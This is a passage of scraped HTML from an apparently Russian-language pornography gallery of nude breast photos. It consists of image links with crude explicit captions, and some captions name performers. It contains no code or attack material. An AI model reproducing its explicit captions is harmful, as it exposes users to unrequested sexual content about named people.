

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huivpizde.com/43493-golye-siski-vtorogo-razmera-82-foto.html
body_size: 11725
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Голые сиськи второго размера (82 фото) - порно и эротика HuivPizde.com</title>
<meta name="description" content="Бесплатно - Голые сиськи второго размера (82 фото). Эротика и порно из категории:  Голые сиськи третий размер Упругие сиськи без лица Сиськи 3 размер упругие голые Голые сиськи второй размер Голые сиськи второго размера Голая грудь 2 размера крупно Голые сиськи третий размер Jessica Patuzzo Красивая грудь второго размера голая Голые титьки третьего размера Каролина Бенефилд">
<meta name="keywords" content="размера, грудь, второго, сиськи, Голая, Голые, размер, третьего, голая, Сиськи, груди, женская, разных, Грудь, упругие, первого, третий, домашнее, голые, домашние">
<meta property="og:site_name" content="Фото порно huivpizde.com">
<meta property="og:type" content="article">
<meta property="og:title" content="Голые сиськи второго размера (82 фото)">
<meta property="og:url" content="https://huivpizde.com/43493-golye-siski-vtorogo-razmera-82-foto.html">
<meta property="og:image" content="https://huivpizde.com/uploads/posts/2023-03/1678976202_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-56.jpg">
<meta property="og:description" content="Бесплатно - Голые сиськи второго размера (82 фото). Эротика и порно из категории:  Голые сиськи третий размер Упругие сиськи без лица Сиськи 3 размер упругие голые Голые сиськи второй размер Голые сиськи второго размера Голая грудь 2 размера крупно Голые сиськи третий размер Jessica Patuzzo Красивая грудь второго размера голая Голые титьки третьего размера Каролина Бенефилд">
<link rel="search" type="application/opensearchdescription+xml" href="https://huivpizde.com/index.php?do=opensearch" title="Фото порно huivpizde.com">
<link rel="canonical" href="https://huivpizde.com/43493-golye-siski-vtorogo-razmera-82-foto.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="HandheldFriendly" content="true">
<link href="/templates/Shablon1/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/Shablon1/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="/favicon.png" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700" rel="stylesheet">
</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Huivpizde</strong>.com</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">


<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Голые сиськи второго размера (82 фото) </h1>
</div>
<div class="trailer__info">
<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1678976202_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-56.jpg||Упругие сиськи без лица--><img data-src="/uploads/posts/2023-03/1678976202_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-56.jpg" style="max-width:100%;" alt="Упругие сиськи без лица"><div>Упругие сиськи без лица</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976250_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-75.jpg||Сиськи 3 размер упругие голые--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976250_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976250_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-75.jpg" style="max-width:100%;" alt="Сиськи 3 размер упругие голые"></a><div>Сиськи 3 размер упругие голые</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976240_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-71.jpg||Голые сиськи второй размер--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976240_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976240_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-71.jpg" style="max-width:100%;" alt="Голые сиськи второй размер"></a><div>Голые сиськи второй размер</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976175_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-5.jpg||Голые сиськи второго размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976175_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976175_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-5.jpg" style="max-width:100%;" alt="Голые сиськи второго размера"></a><div>Голые сиськи второго размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976174_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-37.jpg||Голая грудь 2 размера крупно--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976174_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976174_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-37.jpg" style="max-width:100%;" alt="Голая грудь 2 размера крупно"></a><div>Голая грудь 2 размера крупно</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976217_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-42.jpg||Голые сиськи третий размер--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976217_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976217_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-42.jpg" style="max-width:100%;" alt="Голые сиськи третий размер"></a><div>Голые сиськи третий размер</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976198_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-57.jpg||Jessica Patuzzo--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976198_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976198_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-57.jpg" style="max-width:100%;" alt="Jessica Patuzzo"></a><div>Jessica Patuzzo</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976202_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-31.jpg||Красивая грудь второго размера голая--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976202_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976202_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-31.jpg" style="max-width:100%;" alt="Красивая грудь второго размера голая"></a><div>Красивая грудь второго размера голая</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976196_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-52.jpg||Голые титьки третьего размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976196_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976196_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-52.jpg" style="max-width:100%;" alt="Голые титьки третьего размера"></a><div>Голые титьки третьего размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976230_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-61.jpg||Каролина Бенефилд Playboy--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976230_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976230_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-61.jpg" style="max-width:100%;" alt="Каролина Бенефилд Playboy"></a><div>Каролина Бенефилд Playboy</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976231_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-60.jpg||Голая грудь третьего размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976231_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976231_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-60.jpg" style="max-width:100%;" alt="Голая грудь третьего размера"></a><div>Голая грудь третьего размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976211_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-35.jpg||Красивые сиськи второго размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976211_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976211_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-35.jpg" style="max-width:100%;" alt="Красивые сиськи второго размера"></a><div>Красивые сиськи второго размера</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1678976220_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-54.jpg||Голые маленькие сиськи 1 размер--><img data-src="/uploads/posts/2023-03/1678976220_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-54.jpg" style="max-width:100%;" alt="Голые маленькие сиськи 1 размер"><div>Голые маленькие сиськи 1 размер</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976192_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-9.jpg||Голая грудь второго размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976192_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976192_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-9.jpg" style="max-width:100%;" alt="Голая грудь второго размера"></a><div>Голая грудь второго размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976194_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-81.jpg|--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976194_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976194_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-81.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1678976198_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-10.jpg||Голые сиськи второй размер--><img data-src="/uploads/posts/2023-03/1678976198_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-10.jpg" style="max-width:100%;" alt="Голые сиськи второй размер"><div>Голые сиськи второй размер</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976157_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-26.jpg||Голая грудь второго размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976157_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976157_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-26.jpg" style="max-width:100%;" alt="Голая грудь второго размера"></a><div>Голая грудь второго размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976177_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-34.jpg||Голая грудь второго размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976177_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976177_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-34.jpg" style="max-width:100%;" alt="Голая грудь второго размера"></a><div>Голая грудь второго размера</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1678976194_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-59.jpg||Женские сиськи разных размеров--><img data-src="/uploads/posts/2023-03/1678976194_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-59.jpg" style="max-width:100%;" alt="Женские сиськи разных размеров"><div>Женские сиськи разных размеров</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976194_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-12.jpg||Сиськи второго размера домашнее--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976194_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976194_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-12.jpg" style="max-width:100%;" alt="Сиськи второго размера домашнее"></a><div>Сиськи второго размера домашнее</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976135_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-24.jpg||Голая грудь второго размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976135_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976135_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-24.jpg" style="max-width:100%;" alt="Голая грудь второго размера"></a><div>Голая грудь второго размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976190_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-47.jpg||Yara Eggimann модель порнофильмы--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976190_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976190_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-47.jpg" style="max-width:100%;" alt="Yara Eggimann модель порнофильмы"></a><div>Yara Eggimann модель порнофильмы</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976170_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-44.jpg||Голая грудь первого размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976170_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976170_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-44.jpg" style="max-width:100%;" alt="Голая грудь первого размера"></a><div>Голая грудь первого размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976197_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-48.jpg||Висячая грудь второго размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976197_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976197_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-48.jpg" style="max-width:100%;" alt="Висячая грудь второго размера"></a><div>Висячая грудь второго размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976207_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-76.jpg||Натуральные сиськи 2 размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976207_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976207_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-76.jpg" style="max-width:100%;" alt="Натуральные сиськи 2 размера"></a><div>Натуральные сиськи 2 размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976140_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-8.jpg||Голые сиськи крупным планом--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976140_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976140_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-8.jpg" style="max-width:100%;" alt="Голые сиськи крупным планом"></a><div>Голые сиськи крупным планом</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976135_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-1.jpg||Сиськи первого размера частное--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976135_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976135_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-1.jpg" style="max-width:100%;" alt="Сиськи первого размера частное"></a><div>Сиськи первого размера частное</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976200_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-13.jpg||Конусообразная грудь голая--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976200_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976200_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-13.jpg" style="max-width:100%;" alt="Конусообразная грудь голая"></a><div>Конусообразная грудь голая</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976166_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-63.jpg||Голые сиськи третьего размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976166_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976166_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-63.jpg" style="max-width:100%;" alt="Голые сиськи третьего размера"></a><div>Голые сиськи третьего размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976230_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-43.jpg||Маленькие упругие груди красивые--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976230_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976230_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-43.jpg" style="max-width:100%;" alt="Маленькие упругие груди красивые"></a><div>Маленькие упругие груди красивые</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976174_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-79.jpg||Голая грудь второго размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976174_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976174_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-79.jpg" style="max-width:100%;" alt="Голая грудь второго размера"></a><div>Голая грудь второго размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976221_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-45.jpg||Фалоимитатор между Сисек--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976221_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976221_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-45.jpg" style="max-width:100%;" alt="Фалоимитатор между Сисек"></a><div>Фалоимитатор между Сисек</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976178_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-28.jpg||Красивые упругие сиськи 2 размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976178_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976178_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-28.jpg" style="max-width:100%;" alt="Красивые упругие сиськи 2 размера"></a><div>Красивые упругие сиськи 2 размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976186_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-64.jpg||Женская грудь второго размера голая--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976186_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976186_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-64.jpg" style="max-width:100%;" alt="Женская грудь второго размера голая"></a><div>Женская грудь второго размера голая</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976252_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-80.jpg||Грудь третьего размера без--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976252_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976252_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-80.jpg" style="max-width:100%;" alt="Грудь третьего размера без"></a><div>Грудь третьего размера без</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976123_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-6.jpg||Голая грудь второго размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976123_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976123_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-6.jpg" style="max-width:100%;" alt="Голая грудь второго размера"></a><div>Голая грудь второго размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976199_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-77.jpg||Голые сиськи второго размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976199_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976199_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-77.jpg" style="max-width:100%;" alt="Голые сиськи второго размера"></a><div>Голые сиськи второго размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976240_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-73.jpg||Женские сиськи разных размеров--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976240_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976240_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-73.jpg" style="max-width:100%;" alt="Женские сиськи разных размеров"></a><div>Женские сиськи разных размеров</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976217_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-22.jpg||Голая грудь второго размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976217_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976217_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-22.jpg" style="max-width:100%;" alt="Голая грудь второго размера"></a><div>Голая грудь второго размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976243_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-66.jpg||Обвисшая грудь второго размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976243_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976243_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-66.jpg" style="max-width:100%;" alt="Обвисшая грудь второго размера"></a><div>Обвисшая грудь второго размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976233_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-70.jpg||Голая висячая женская грудь--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976233_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976233_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-70.jpg" style="max-width:100%;" alt="Голая висячая женская грудь"></a><div>Голая висячая женская грудь</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976169_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-41.jpg||Третий размер груди ххх--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976169_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976169_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-41.jpg" style="max-width:100%;" alt="Третий размер груди ххх"></a><div>Третий размер груди ххх</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976153_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-18.jpg||Голая грудь третьего размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976153_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976153_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-18.jpg" style="max-width:100%;" alt="Голая грудь третьего размера"></a><div>Голая грудь третьего размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976227_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-29.jpg||Голая грудь третьего размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976227_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976227_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-29.jpg" style="max-width:100%;" alt="Голая грудь третьего размера"></a><div>Голая грудь третьего 